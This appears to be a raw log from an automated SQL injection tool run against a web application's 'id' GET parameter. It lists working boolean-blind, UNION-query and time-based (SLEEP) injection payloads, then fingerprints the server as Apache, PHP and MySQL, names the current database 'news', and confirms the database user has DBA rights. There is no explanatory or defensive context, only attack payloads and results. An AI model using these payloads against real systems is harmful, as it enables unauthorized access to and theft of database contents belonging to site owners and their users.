 ---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=323' AND 4980=4980 AND 'vtjT'='vtjT
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: id=-3219' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x3a6d70673a
0x4c6f4741634971696853,0x3a666e723a),NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=323' AND SLEEP(5) AND 'zTCO'='zTCO
---
[23:16:23] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.4.16
back-end DBMS: MySQL 5.0.11
[23:16:23] [INFO] fetching current database
current database: 'news'
[23:16:23] [INFO] testing if current user is DBA
[23:16:23] [INFO] fetching current user
current user is DBA: True